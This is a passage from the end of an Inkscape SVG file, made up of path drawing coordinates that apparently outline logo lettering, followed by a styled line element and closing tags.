1,-2 2,-4 2,-6 l 0,-88 c 0,-3 -1,-5 -2,-6 0,-1 -2,-2 -4,-2 l 0,-3 26,0 0,3 c -2,0 -4,1 -5,2 -1,1 -1,3 -1,6 l 0,88 z m 112,-41 0,41 68,0 c 3,0 4,0 6,-1 1,-1 2,-3 2,-5 l 3,0 0,23 -3,0 c 0,-2 -1,-4 -2,-5 -1,-1 -3,-1 -6,-1 l -88,0 0,-3 c 2,0 4,-1 5,-2 1,-2 1,-4 1,-6 l 0,-88 c 0,-3 0,-5 -1,-6 -1,-1 -3,-2 -5,-2 l 0,-3 87,0 c 3,0 5,0 6,-1 1,-1 2,-3 3,-5 l 2,0 0,23 -2,0 c -1,-3 -2,-4 -3,-5 -1,-1 -3,-1 -6,-1 l -67,0 0,37 43,0 c 3,0 5,-1 6,-1 1,-1 2,-3 3,-5 l 2,0 0,23 -2,0 c -1,-3 -2,-4 -3,-5 -1,-1 -3,-2 -6,-2 l -43,0 z m 227,-38 -26,75 c -2,3 -2,6 -2,7 0,2 2,4 5,5 l 0,3 -30,0 0,-3 c 3,0 5,-2 5,-5 0,-2 0,-4 -2,-7 l -30,-82 c -1,-3 -2,-6 -3,-7 -2,-1 -4,-3 -7,-3 l 0,-3 29,0 0,3 c -3,1 -5,2 -5,5 0,1 0,3 1,5 l 28,78 28,-78 c 1,-2 1,-4 1,-5 0,-3 -2,-4 -5,-5 l 0,-3 29,0 0,3 c -3,1 -5,2 -5,5 0,1 0,3 1,5 l 28,78 27,-78 c 1,-1 1,-3 1,-4 0,-3 -2,-5 -6,-6 l 0,-3 28,0 0,3 c -3,0 -5,1 -6,3 -2,1 -3,4 -5,7 l -29,83 c -1,3 -1,5 -1,6 0,3 2,5 5,5 l 0,3 -30,0 0,-3 c 3,0 5,-2 5,-5 0,-1 0,-4 -2,-7 l -27,-75 z m 214,-31 0,109 c 0,3 0,5 1,6 1,1 3,2 5,3 l 0,3 -28,0 0,-3 c 3,-1 4,-2 5,-3 1,-1 2,-3 2,-6 l 0,-109 -46,0 c -2,0 -4,0 -5,1 -2,1 -2,2 -3,5 l -3,0 0,-25 3,0 c 1,2 1,4 3,5 1,1 3,1 5,1 l 106,0 c 3,0 5,0 6,-1 1,-1 2,-3 3,-5 l 3,0 0,25 -3,0 c -1,-3 -2,-4 -3,-5 -1,-1 -3,-1 -6,-1 l -45,0 z m 129,31 -26,75 c -2,3 -2,6 -2,7 0,2 1,4 5,5 l 0,3 -30,0 0,-3 c 3,0 5,-2 5,-5 0,-2 0,-4 -2,-7 l -30,-82 c -1,-3 -2,-6 -4,-7 -1,-1 -3,-3 -6,-3 l 0,-3 29,0 0,3 c -3,1 -5,2 -5,5 0,1 0,3 1,5 l 28,78 28,-78 c 0,-2 1,-4 1,-5 0,-3 -2,-4 -5,-5 l 0,-3 29,0 0,3 c -4,1 -5,2 -5,5 0,1 0,3 1,5 l 28,78 27,-78 c 1,-1 1,-3 1,-4 0,-3 -2,-5 -6,-6 l 0,-3 28,0 0,3 c -3,0 -5,1 -6,3 -2,1 -3,4 -5,7 l -29,83 c -1,3 -1,5 -1,6 0,3 2,5 5,5 l 0,3 -30,0 0,-3 c 3,0 5,-2 5,-5 0,-1 0,-4 -2,-7 l -27,-75 z m 160,-22 c 20,0 35,5 47,15 13,11 20,25 20,43 0,11 -4,21 -10,30 -12,18 -31,26 -57,26 -19,0 -35,-5 -47,-15 -12,-11 -19,-25 -19,-42 0,-12 3,-22 9,-31 7,-10 16,-17 28,-22 8,-3 18,-4 29,-4 z m 0,11 c -16,0 -29,5 -38,15 -9,8 -13,19 -13,31 0,12 4,23 13,31 9,10 22,15 38,15 16,0 29,-5 39,-15 9,-8 13,-19 13,-30 0,-13 -4,-24 -13,-32 -10,-10 -23,-15 -39,-15 z m 94,90 0,-88 c 0,-3 -1,-5 -2,-6 0,-1 -2,-2 -5,-2 l 0,-3 27,0 0,3 c -2,0 -4,1 -5,2 -1,1 -1,3 -1,6 l 0,88 c 0,2 0,4 1,6 1,1 3,2 5,2 l 0,3 -27,0 0,-3 c 3,0 5,-1 5,-2 1,-2 2,-4 2,-6 z m 108,11 -46,-93 0,82 c 0,2 0,4 1,6 1,1 2,2 5,2 l 0,3 -24,0 0,-3 c 2,0 4,-1 5,-2 0,-2 1,-4 1,-6 l 0,-88 c 0,-3 -1,-5 -1,-6 -1,-1 -3,-2 -5,-2 l 0,-3 33,0 0,3 c -3,1 -5,2 -5,4 0,1 1,3 2,6 l 35,70 35,-70 c 2,-3 2,-5 2,-6 0,-2 -1,-3 -4,-4 l 0,-3 33,0 0,3 c -2,0 -4,1 -5,2 -1,2 -1,3 -1,6 l 0,88 c 0,2 0,4 1,6 1,1 3,2 5,2 l 0,3 -26,0 0,-3 c 2,0 4,-1 5,-2 0,-2 1,-4 1,-6 l 0,-82 -47,93 z m 270,-126 -14,26 -3,-2 c 1,-3 2,-5 2,-5 0,-2 -3,-4 -8,-7 -13,-6 -27,-9 -42,-9 -12,0 -22,2 -31,7 -4,2 -8,5 -10,8 -3,4 -4,8 -4,12 0,3 1,6 3,9 2,3 4,5 8,6 3,2 7,3 12,4 5,0 13,1 24,1 15,1 25,1 32,2 6,1 12,3 16,5 11,6 16,16 16,29 0,12 -5,22 -15,29 -11,9 -26,13 -46,13 -11,0 -21,-1 -30,-3 -8,-2 -18,-7 -30,-13 -3,-1 -5,-2 -6,-2 0,0 -2,1 -4,3 l -3,-1 15,-25 3,2 c -2,2 -2,4 -2,5 0,2 4,5 12,10 8,4 15,6 22,8 7,2 15,3 23,3 16,0 29,-4 37,-11 6,-5 9,-11 9,-17 0,-9 -5,-15 -15,-19 -3,-1 -6,-1 -9,-2 -4,0 -13,0 -29,-1 -11,0 -20,-1 -26,-3 -7,-1 -12,-3 -17,-6 -5,-2 -9,-6 -11,-11 -3,-4 -5,-9 -5,-15 0,-10 4,-18 11,-24 5,-5 13,-9 22,-12 9,-3 19,-4 30,-4 9,0 17,0 25,2 8,2 16,5 26,9 2,1 4,2 4,2 1,0 3,-2 5,-4 l 3,1 z m 72,27 0,88 c 0,2 0,4 1,6 1,1 3,2 5,2 l 0,3 -26,0 0,-3 c 2,0 4,-1 5,-2 1,-2 1,-4 1,-6 l 0,-88 -36,0 c -2,0 -4,1 -5,2 -2,0 -2,2 -3,5 l -3,0 0,-24 3,0 c 1,3 1,5 3,5 1,1 3,2 5,2 l 86,0 c 3,0 5,-1 6,-2 1,0 2,-2 2,-5 l 3,0 0,24 -3,0 c 0,-3 -1,-5 -2,-5 -2,-1 -3,-2 -6,-2 l -36,0 z m 111,50 0,38 c 0,2 1,4 2,6 0,1 2,2 5,2 l 0,3 -27,0 0,-3 c 3,0 4,-1 5,-2 1,-2 1,-4 1,-6 l 0,-38 -33,-44 c -5,-5 -8,-9 -10,-10 -2,-2 -4,-4 -7,-4 l 0,-3 32,0 0,3 c -3,0 -5,1 -5,3 0,2 1,4 3,7 l 29,37 27,-37 c 1,-3 2,-5 2,-6 0,-3 -1,-4 -4,-4 l 0,-3 28,0 0,3 c -3,1 -6,2 -8,5 -3,2 -6,6 -10,12 l -30,41 z m 82,38 67,0 c 3,0 5,0 6,-1 1,-1 2,-3 3,-5 l 3,0 0,23 -3,0 c -1,-2 -2,-4 -3,-5 -1,-1 -3,-1 -6,-1 l -87,0 0,-3 c 3,0 4,-1 5,-2 1,-2 1,-4 1,-6 l 0,-88 c 0,-3 0,-5 -1,-6 -1,-1 -2,-2 -5,-2 l 0,-3 27,0 0,3 c -3,0 -4,1 -5,2 -1,1 -2,3 -2,6 l 0,88 z m 111,-88 0,56 c 0,9 0,15 1,18 1,4 3,7 5,9 6,4 16,7 31,7 15,0 26,-3 31,-9 2,-2 4,-5 4,-8 1,-3 1,-9 1,-17 l 0,-56 c 0,-3 0,-4 -1,-6 -1,-1 -2,-2 -5,-2 l 0,-3 24,0 0,3 c -2,0 -4,1 -5,2 0,1 -1,3 -1,6 l 0,59 c 0,10 -1,18 -2,22 -3,7 -9,12 -16,15 -8,4 -18,5 -32,5 -19,0 -32,-3 -40,-10 -4,-4 -6,-8 -8,-12 -1,-4 -1,-11 -1,-20 l 0,-59 c 0,-3 -1,-5 -2,-6 -1,-1 -2,-2 -5,-2 l 0,-3 27,0 0,3 c -3,0 -4,1 -5,2 -1,2 -1,3 -1,6 z"
       id="path17"
       inkscape:connector-curvature="0"
       style="fill:#2b2a29;fill-rule:nonzero" /><line
       class="fil2 str0"
       x1="6500"
       y1="4272"
       x2="9636"
       y2="4272"
       id="line19"
       style="fill:none;stroke:#2b2a29;stroke-width:7.61999989" /></g></svg>